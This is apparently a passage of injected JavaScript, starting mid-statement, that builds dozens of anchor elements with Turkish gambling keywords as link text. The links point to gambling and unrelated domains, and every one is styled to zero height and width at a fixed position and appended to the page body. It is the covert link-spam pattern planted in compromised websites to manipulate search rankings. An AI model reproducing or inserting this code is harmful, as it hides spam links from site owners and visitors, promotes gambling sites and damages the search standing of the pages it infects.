a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://sailctaccess.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://gametimesbg.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://manca-indipendentzia.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://hotelbrahmi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

